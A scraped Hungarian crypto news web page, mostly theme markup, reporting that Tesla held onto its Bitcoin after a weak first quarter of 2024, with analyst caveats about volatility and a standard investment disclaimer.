.td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-tesla-garazsaban-marad-a-bitcoin%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Tesla+gar%C3%A1zs%C3%A1ban+marad+a+Bitcoin&url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-tesla-garazsaban-marad-a-bitcoin%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_85 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-family:Poppins!important;font-size:16px!important;line-height:1.8!important;font-weight:400!important}.tdi_85 h1{font-family:Poppins!important}.tdi_85 h2{font-family:Poppins!important}.tdi_85 h3:not(.tds-locker-title){font-family:Poppins!important}.tdi_85 h4{font-family:Poppins!important}.tdi_85 h5{font-family:Poppins!important}.tdi_85 h6{font-family:Poppins!important}.tdi_85 li{font-family:Poppins!important;font-size:16px!important;font-weight:400!important}.tdi_85 li:before{margin-top:1px;line-height:16px!important}.tdi_85 .tdb-block-inner blockquote p{font-family:Poppins!important;font-weight:700!important;text-transform:none!important}.tdi_85 .wp-caption-text,.tdi_85 figcaption{font-family:Poppins!important}.tdi_85 .page-nav a,.tdi_85 .page-nav span,.tdi_85 .page-nav>div{font-family:Poppins!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_85 li{font-size:15px!important}.tdi_85 li:before{margin-top:1px;line-height:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}</style><div class="tdb-block-inner td-fix-index"><p><strong>Az elektromos járművek óriása, a <a href="https://www.tesla.com/" target="_blank" rel="noopener">Tesla</a> pénzügyi lassulással néz szembe, 15%-os bevételcsökkenésről és közel 50%-os zuhanásról számolt be a korrigált eredményben 2024 első negyedévére vonatkozóan.</strong><span id="more-67007"></span></p>
<p>Mindezzel párhuzamosan a vállalat 2020 eleje óta először negatív pénzforgalmat könyvelhet el.</p>
<hr />
<p style="text-align: center;"><a href="https://www.facebook.com/kriptoworld.hu/" target="_blank" rel="noopener"><strong>Ne maradj le a legfrissebb hírekről és érdekességekről – kövess minket Facebookon is, és legyél naprakész a kriptovilágban!</strong></a></p>
<hr />
<p>A Tesla azonban egy meglepő lépéssel megtartotta teljes <a href="https://www.kriptoworld.hu/mi-a-bitcoin/" target="_blank" rel="noopener">Bitcoin</a>-portfólióját, ami a kriptopénz-stratégia lehetséges változását jelzi.</p>
<h4><strong>A Tesla Bitcoin-álláspontja: HODLing-hez</strong></h4>
<p>A Tesla korábban sokkal képlékenyebb kapcsolatban állt a Bitcoinnal. A vállalat 2022-ben azzal került a címlapokra, hogy eladta állományának 75%-át. A lépés egybeesett a Bitcoin piaci volatilitásának időszakával.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Q1 Earnings Call starting in ~10 mins <a href="https://t.co/NSPNDuqW5D">https://t.co/NSPNDuqW5D</a></p>
<p>&mdash; Tesla (@Tesla) <a href="https://twitter.com/Tesla/status/1782882305494729099?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">April 23, 2024</a></p></blockquote>
<p><script type="rocketlazyloadscript" async data-rocket-src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>A Tesla legutóbbi döntése, miszerint lemond a további eladásokról, azonban azt sugallja, hogy megváltozott a véleménye.</p>
<p>Az iparági elemzők úgy vélik, hogy a Tesla talán egy hosszú távú &#8222;HODLing&#8221; stratégiát követ, ami a kriptopénz közösségben népszerű kifejezés, amely a digitális eszközök hosszú távú megtartására utal.</p>
<p>Ez összhangban van az olyan vállalatok megközelítésével, mint a MicroStrategy, amely a Bitcoin lelkes támogatója volt, és továbbra is felhalmozza azt.</p>
<h4><strong>Az iparág titánjaihoz való igazodás: A kripto jövőjére fogadva</strong></h4>
<p>A Tesla stratégiaváltása több tényezőre vezethető vissza. A közelmúltban lezajlott Bitcoin felezés, amely négyévente csökkenti a forgalomba kerülő új érmék számát, erősíthette a hosszú távú értékkel kapcsolatos bizalmat.</p>
<p>Ráadásul a BTC márciusban rekordmagasságot ért el 73 250 dollárral, így a Tesla meglévő állományai jelentősen felértékelődtek. Ez a jövőbeni növekedési potenciál kulcsfontosságú motiváció lehet a tartásra.</p>
<p>A Tesla döntésével a Bitcoin vezető vállalati birtokosai közé került.</p>
<p>A vállalat jelenleg a kriptopénz harmadik legnagyobb nyilvánosan jegyzett vállalati tulajdonosa, csak a MicroStrategy és a Marathon Digital Holdings mögött.</p>
<p>A becslések szerint a Tesla és a SpaceX leányvállalatának, a SpaceX-nek a részesedéseivel együtt több mint 1 milliárd dollár értékű bitcoint birtokol.</p>
<h4><strong>Piaci volatilitás és a Tesla jövője</strong></h4>
<p>Bár érdekes a Tesla megújult hite a vezető kriptoeszközben, egyes elemzők továbbra is óvatosak.</p>
<p>A kriptopénzek piaca a közelmúltbeli csúcsok ellenére a volatilitásáról ismert. Egy hirtelen visszaesés a Tesla részesedésének értékét zuhanórepülésbe sodorhatja, ami kihatással lehet a vállalat általános pénzügyi egészségére.</p>
<p>A Tesla saját pénzügyi nehézségei befolyásolhatják jövőbeli kriptostratégiájukat. Ha a vállalat pénzforgalmi helyzete nem javul, akkor kénytelenek lehetnek eladni a részvényeiket, hogy likviditást teremtsenek.</p>
<hr />
<p style="text-align: center;"><a id="premium" href="https://www.kriptoworld.hu/category/premium/" target="_blank"><strong>Csatlakozz Prémium csoportunkhoz, ahol exkluzív tartalmakhoz, elemzésekhez és érdekességekhez nyílik hozzáférésed.</strong></a></p>
<hr />
<p>Összességében a Tesla döntése, hogy megtartja a Bitcoint, egy lenyűgöző esettanulmány.</p>
<p>Rávilágít a kriptopénz iránti növekvő intézményi érdeklődésre, és arra, hogy a nagyvállalatok jelentős szerepet játszhatnak a jövőjének alakításában.</p>
<p>A jelentős piaci volatilitás és a Tesla saját pénzügyi kihívásai miatt azonban még nem tudni, hogy a Bitcoinra való újbóli összpontosítás hosszú távon kifizetődő lesz-e.</p>
<p style="text-align: center;"><a style="display: inline-block; background-color: #db8632; color: white; font-family: Arial, sans-serif; font-size: 16px; font-weight: bold; padding: 10px 20px; border-radius: 4px; text-decoration: none; cursor: pointer;" href="https://news.google.com/publications/CAAiEPtLoOFtD15fs3IIhCjKX30qFAgKIhD7S6DhbQ9eX7NyCIQoyl99?ceid=HU:hu&amp;oc=3" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"> Kövesd a Kriptoworld-öt a Google News-on</a></p>
<h2 style="text-align: center;"><strong>Olvastad már? <a title="A legjobb 1 dollár alatti kriptók 15x-es növekedésre esélyesek" href="https://www.kriptoworld.hu/a-legjobb-1-dollar-alatti-kriptok-15x-es-novekedesre-eselyesek/" rel="bookmark">A legjobb 1 dollár alatti kriptók 15x-es növekedésre esélyesek</a></strong></h2>
<p style="text-align: center;"><span class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</span></p>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="67bd4f7692" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_xinv2" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_xinv2"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_16oij" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_16oij"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  


<p style="text-align: center;"><br><em>Tájékoztatás: A kriptoworld.hu oldalon található információk és elemzések a szerzők magánvéleményét tükrözik. A jelen oldalon megjelenő írások, cikkek nem valósítanak meg a 2007. évi CXXXVIII. törvény (Bszt.) 4. § (2). bek 8. pontja szerinti befektetési elemzést és a 9. pont szerinti befektetési tanácsadást.</em>
<em>Bármely befektetési döntés meghozatala során az adott befektetés megfelelőségét csak az adott befektető személyére szabott vizsgálattal lehet megállapítani, melyre a jelen oldal nem vállalkozik és nem is alkalmas. Az egyes befektetési döntések előtt éppen ezért tájékozódjon részletesen és több forrásból, szükség esetén konzultáljon befektetési tanácsadóval!</em></p>
<p style="text-align: center;"><em>A cikkekben megjelenő esetleges hibákért téves információkból eredendő anyagi károkért a kriptoworld.hu felelősséget nem vállal.</em></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_88 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#000000;font-family:Poppins!important;font-size:11px!important;font-weight:500!important}.tdi_88 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111;font-family:Poppins!important;font-size:12px!important}.tdi_88 a:hover{background-color:#fbb03b;border-color:#fbb03b}@media (min-width:1019px) and (max-width:1140px){.tdi_88 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_88 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_88 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.kriptoworld.hu/tag/bitcoin/">bitcoin</a></li><li><a href="https://www.kriptoworld.hu/tag/btc/">BTC</a></li><li><a href="https://www.kriptoworld.hu/tag/tesla/">Tesla</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_90{margin-top:30px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-top:25px!important;margin-bottom:15px!important}}</style></div><div class="td_block_wrap tdb_single_post_share tdi_91  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:23px!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:18px!important}}</style>
<style>.tdi_91 .td-post-sharing,.tdi_91 .tdb-share-classic{text-align:center}.tdi_91 .td-post-sharing-visible{align-items:center}</style><div id="tdi_91" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-tesla-garazsaban-marad-a-bitcoin%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Tesla+gar%C3%A1zs%C3%A1ban+marad+a+Bitcoin&url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-tesla-garazsaban-marad-a-bitcoin%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_91" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_93{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:25px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_94 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-bottom:40px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_94 .td-module-container{display:flex;flex-direction:column}.tdi_94 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .next-prev-title,.ie11 .tdi_94 .next-prev-title{flex:auto}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-family:Poppins!important;font-size:18px!important;font-weight:700!important}.tdi_94 .tdb-next-post span{font-family:Poppins!important;font-size:14px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-size:16px!important}.tdi_94 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-size:14px!important}.tdi_94 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Előző cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/a-legjobb-1-dollar-alatti-kriptok-15x-es-novekedesre-eselyesek/">A legjobb 1 dollár alatti kriptók 15x-es növekedésre esélyesek</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Következő cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/hurra-a-smog-airdrop-langokkal-perzsel/">Hurrá, a Smog airdrop lángokkal perzsel</a></div></div></div></div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_95 tdb-comm-layout1 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_95" >
<style>.td_block_template_11.widget>ul>li{margin-left:0!important}.td_block_template_11 .td-block-title{font-size:17px;font-weight:500;margin-top:2px;margin-bottom:24px;line-height:44px;padding:0;position:relative;text-align:left}.td_block_template_11 .td-block-title:before,.td_block_template_11 .td-block-title:after{content:'';width:100%;height:2px;position:absolute;left:0;background-color:var(--td_header_color,#f5f5f5)}.td_block_template_11 .td-block-title:after{bottom:100%}.td_block_template_11 .td-block-title:before{top:100%}.td_block_template_11 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_11 .td-subcat-filter{line-height:44px;display:table}.td_block_template_11 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_11 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_11 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_11 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_11 .td-related-title a{font-size:15px}}.td_block_template_11 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_95 .td-block-title:before,.tdi_95 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_95{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_95 .comment-link{display:inline-block}.tdi_95 .comment{border-bottom-style:dashed}.tdi_95 .comment .children{border-top-style:dashed}.tdi_95 .comment-form .submit{background-color:#fbb03b;font-family:Poppins!important}.tdi_95 .comment-form .submit:hover{background-color:#000000}.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important}.tdi_95 cite{font-family:Poppins!important;text-transform:capitalize!important}.tdi_95 .comment-link,.tdi_95 